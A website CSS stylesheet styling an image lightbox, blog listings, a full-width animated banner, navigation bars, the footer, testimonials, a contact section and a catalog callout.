#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 0.11111rem solid #E5E5E5; border-radius: 0; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3, .h3-box .myce-callout.myce-callout_product .product-title, .myce-callout.myce-callout_product .h3-box .product-title { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: none; color: #fefefe; background-color: #333333; }

.h3-box h4 { color: #333333; }

.h3-box ul.custom-list li { font-style: italic; font-size: 1.11111rem; color: #333333; line-height: 1.3; background-position: 0 0.16667rem; padding-right: 1.11111rem; }

.h3-box > *:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .h3-box h3, .h3-box .myce-callout.myce-callout_product .product-title, .myce-callout.myce-callout_product .h3-box .product-title { font-size: 1.33333rem; } }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

h1 + .noframe, .sub-banner #sub-banner-container > * + .noframe, h1 + .picframe, .sub-banner #sub-banner-container > * + .picframe, h1 + .innerframe, .sub-banner #sub-banner-container > * + .innerframe { margin: 1.11111rem auto; }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; }
  .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; } }

.innerframe { outline: 1.66667rem solid rgba(255, 255, 255, 0.19); outline-offset: -1.66667rem; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #1B4587; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #020408; background: #132f5d; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #0a1a32; }

.paged-results a.page-notselected:hover { color: #fff; background: #132f5d; border: 1px solid #020408; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.blog-page.content .content-sub-text { padding: 0.83333rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .blog-page.content .content-sub-text { padding: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 2.22222rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 2.22222rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.22222rem 0.55556rem 4.44444rem 0.55556rem; }
  .blog-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

.blog-page { padding-bottom: 0; color: #666666; font-size: 18px; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.66667rem; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #173b74; }

.blog-page a .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page a .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page a:hover .preview-image img, .blog-page a:focus .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .article-preview { color: #1B4587; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: inherit; font-size: 1.22222rem; font-weight: normal; line-height: 1.4; margin: 0 0 0.55556rem; }

.blog-page .article-snippet { color: inherit; font-size: 18px; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: rgba(254, 254, 254, 0.9); color: #1B4587; }
  .blog-page .main-article .article-preview { padding: 0.55556rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: rgba(254, 254, 254, 0.8); width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.33333rem; }
  .blog-page .main-article .article-heading { font-size: 1.88889rem; margin: 0; } }

.blog-nav-menu { margin: 0 auto 1.66667rem; font-size: 1.22222rem; font-weight: normal; }

.blog-nav-menu.row { margin-right: -0.13889rem !important; margin-left: -0.13889rem !important; }

.blog-nav-menu > * { margin-bottom: 0.27778rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.13889rem; padding-left: 0.13889rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #e6e6e6; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #000; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.33333rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-search { position: relative; margin-right: 0; }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 18px; background: #e6e6e6; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; }

.blog-search input::-webkit-input-placeholder { color: #1B4587; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #1B4587; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #1B4587; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #1B4587; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #1B4587; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.66667rem; line-height: 1; background-color: #e6e6e6; color: #666666; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #cacaca; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #666666; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #e6e6e6; color: #666666; font-size: 0.88889rem; font-weight: 300; padding: 0.16667rem 0.44444rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #cacaca; color: #fff; }

.blog-pagination a.active { background-color: #1B4587; color: #fff; }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; } }

.post-wrap { margin: 0 0 1.66667rem; border-bottom: 1px solid #cacaca; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #1B4587; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #173b74; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0.83333rem; font-size: 1.22222rem; font-weight: normal; font-family: "Roboto Condensed", sans-serif; color: #fff; background-color: #1B4587; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.33333rem; } }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media print, screen and (max-width: 63.99875em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 33.33%; flex: 0 0 33.33%; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 1px solid #1B4587; }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

header.page-header .logo { margin: 0; padding: 1.11111rem 0; }

header.page-header a.button.dark { border: 0.11111rem solid #1B4587; font-weight: 500; margin: 0.27778rem 0; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; color: #fefefe; background-color: #1B4587; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; height: auto; overflow: hidden; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner .myce-video { position: absolute; min-width: 100%; max-height: 100%; top: 0; left: 0; -webkit-transform: none; transform: none; max-width: none; z-index: 0; }

.banner.full-width-banner::before { content: ''; width: 100%; height: 100%; left: 0; top: 0; position: absolute; background-color: rgba(29, 29, 29, 0.57); z-index: 1; opacity: 0; -webkit-animation: banner-cover 1s forwards; animation: banner-cover 1s forwards; -webkit-animation-delay: 74000ms; animation-delay: 74000ms; }

.banner.full-width-banner > .row { position: relative; z-index: 5; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading, .banner.full-width-banner hr, .banner.full-width-banner .banner-message, .banner.full-width-banner .large-unstack { -webkit-animation: banner-animation 1s forwards; animation: banner-animation 1s forwards; opacity: 0; -webkit-transform: translateY(40px); transform: translateY(40px); }

.banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: inherit; font-family: "Roboto Condensed", sans-serif; font-size: 1.77778rem; font-weight: bold; -webkit-animation-delay: 74000ms; animation-delay: 74000ms; }

.banner.full-width-banner hr { max-width: 46.66667rem; -webkit-animation-delay: 74500ms; animation-delay: 74500ms; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: inherit; font-size: 1.22222rem; font-weight: 500; -webkit-animation-delay: 75000ms; animation-delay: 75000ms; }

.banner.full-width-banner .large-unstack { -webkit-animation-delay: 75500ms; animation-delay: 75500ms; }

.banner.full-width-banner a.button { margin: 0 auto 1.11111rem; font-weight: 500; }

.banner.full-width-banner a.button:hover, .banner.full-width-banner a.button:focus { background-color: #fefefe; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("https://placehold.it/2000"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .myce-video { min-height: 100%; max-height: none; max-width: 200%; }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.66667rem; }
  .banner.full-width-banner .banner-message { margin: 1.11111rem auto; font-size: 1.44444rem; max-width: 38.88889rem; }
  .banner.full-width-banner a.button { margin: 0 auto 1.11111rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { min-height: unset; }
  .banner.full-width-banner .myce-video { max-width: none; }
  .banner.full-width-banner .banner-heading { margin: 5.55556rem 0 1.11111rem 0; font-size: 4rem; }
  .banner.full-width-banner .banner-message { margin: 1.11111rem auto 2.22222rem; font-size: 1.77778rem; }
  .banner.full-width-banner hr { margin: 1.66667rem auto 2.22222rem; }
  .banner.full-width-banner a.button { padding: 1rem; margin: 0 auto 7.22222rem; } }

@-webkit-keyframes banner-animation { 0% { opacity: 0;
    -webkit-transform: translateY(40px);
            transform: translateY(40px); }
  100% { opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0); } }

@keyframes banner-animation { 0% { opacity: 0;
    -webkit-transform: translateY(40px);
            transform: translateY(40px); }
  100% { opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0); } }

@-webkit-keyframes banner-cover { 0% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes banner-cover { 0% { opacity: 0; }
  100% { opacity: 1; } }

.breadcrumbs { background: #fefefe; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #1B4587; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fefefe; }

.title-bar a:hover, .title-bar a:focus { color: rgba(254, 254, 254, 0.25); }

.title-bar button::after { background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; }

.title-bar button:hover::after { background: rgba(254, 254, 254, 0.25); -webkit-box-shadow: 0 7px 0 rgba(254, 254, 254, 0.25), 0 14px 0 rgba(254, 254, 254, 0.25); box-shadow: 0 7px 0 rgba(254, 254, 254, 0.25), 0 14px 0 rgba(254, 254, 254, 0.25); }

.top-bar { position: relative; z-index: 20; background: #333; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #333; }

.top-bar ul.menu li { background: #333; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { position: relative; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: #4d4d4d; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar { background-color: rgba(8, 20, 40, 0.73); }
  .top-bar ul.menu { background: transparent; }
  .top-bar ul.menu > li { background: transparent; }
  .top-bar ul.menu > li > a { padding-top: 1.11111rem; padding-bottom: 1.11111rem; }
  .top-bar ul.menu > li.active > a, .top-bar ul.menu > li:hover > a, .top-bar ul.menu > li:focus > a { background-color: rgba(129, 129, 129, 0.5); }
  .top-bar ul.menu.submenu { background-color: #081428; }
  .top-bar .dropdown.menu > li > a { background-color: transparent; text-transform: uppercase; font-weight: 500; font-size: 1rem; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #fff; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 60%; position: absolute; top: 20%; left: 0; border-left: 1px solid rgba(254, 254, 254, 0.29); border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/* ====================================== Footer =======================================*/
.footer-links { text-align: center; margin: 1.11111rem 0; }

.footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border: 1px solid #3b3b3b; overflow: hidden; }

.footer-links ul li:last-child a { border: 0; }

.footer-links a { color: inherit; text-decoration: none; font-size: 0.93333rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; text-transform: uppercase; font-weight: 500; }

.footer-links a:hover { background: black; }

@media print, screen and (min-width: 64em) { .footer-links { margin: 2.22222rem 0 0; }
  .footer-links ul { padding: 0.44444rem 1.11111rem; border: none; background-color: transparent; }
  .footer-links ul li { display: inline-block; }
  .footer-links ul li a { font-size: 1rem; background: transparent; display: inline; padding: 0; border: 0; -webkit-transition: .3s; transition: .3s; }
  .footer-links ul li a:hover { background: transparent; text-decoration: underline; }
  .footer-links ul li::before { margin: 0 1.11111rem; content: "|"; color: #000000; }
  .footer-links ul li:first-of-type { margin: 0; }
  .footer-links ul li:first-of-type::before { display: none; } }

@media screen and (min-width: 78.75em) { .footer-links ul li:before { margin: 0 2.22222rem; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #0b1c36; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #F5ED2F; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Contact 2-Col =======================================*/
.contact_2-col { position: relative; text-align: center; padding: 0 0 1.11111rem; margin-top: -20px; background-color: #F2F2F2; }

.contact_2-col .contact_2-col-box { padding: 0 0 1.11111rem; }

.contact_2-col .contact_2-col-box h2 { font-size: 1.11111rem; font-weight: bold; }

.contact_2-col .contact_2-col-box .phone a { font-size: 1.55556rem; white-space: nowrap; font-weight: bold; }

.contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 0.88889rem; }

.contact_2-col .contact_2-col-box .hours { text-align: left; }

@media print, screen and (min-width: 40em) { .contact_2-col { padding: 0 0 1.11111rem; text-align: left; }
  .contact_2-col .flex-video { height: 100%; }
  .contact_2-col .medium-order-2 { padding: 3.33333rem 1.11111rem; } }

@media print, screen and (min-width: 64em) { .contact_2-col { padding: 0 0 3.33333rem; margin-top: 0; }
  .contact_2-col .medium-order-2 { padding: 2.22222rem 2.22222rem; }
  .contact_2-col .contact_2-col-box .address a, .contact_2-col .contact_2-col-box .hours { font-size: 1.11111rem; }
  .contact_2-col .contact_2-col-box .hours { max-width: 80%; } }

/*======================================= Callout Catalog =======================================*/
.callout-catalog { position: relative; text-align: center; padding: 2.22222rem 0; background-color: #0b1c36; background-image: url("/images/catalog-bg.png"); background-size: cover; background-position: center; text-align: center; }

.callout-catalog > *, .callout-catalog h2, .callout-catalog h3, .callout-catalog .myce-callout.myce-callout_product .product-title, .myce-callout.myce-callout_product .callout-catalog .product-title, .callout-catalog a { color: #fefefe; }

